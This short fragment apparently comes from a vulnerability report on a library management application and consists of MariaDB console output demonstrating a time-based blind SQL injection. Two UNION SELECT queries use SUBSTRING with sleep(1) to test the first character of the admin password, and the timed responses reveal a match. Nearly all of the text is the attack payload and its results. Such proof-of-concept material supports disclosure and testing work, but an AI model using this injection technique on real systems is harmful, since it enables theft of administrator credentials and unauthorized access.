 MariaDB [library_db]> SELECT returnDate from borrow where borrowId = 'inject' UNION SELECT IF(SUBSTRING(password,1,1) = '2',sleep(1),null)
FROM admin WHERE adminId=1;
+------------+
| returnDate |
+------------+
| NULL       |
+------------+
1 row in set (0.001 sec)
MariaDB [library_db]> SELECT returnDate from borrow where borrowId = 'inject' UNION SELECT IF(SUBSTRING(password,1,1) = '1',sleep(1),null)
FROM admin WHERE adminId=1;
+------------+
| returnDate |
+------------+
| 0          |
+------------+
1 row in set (1.001 sec)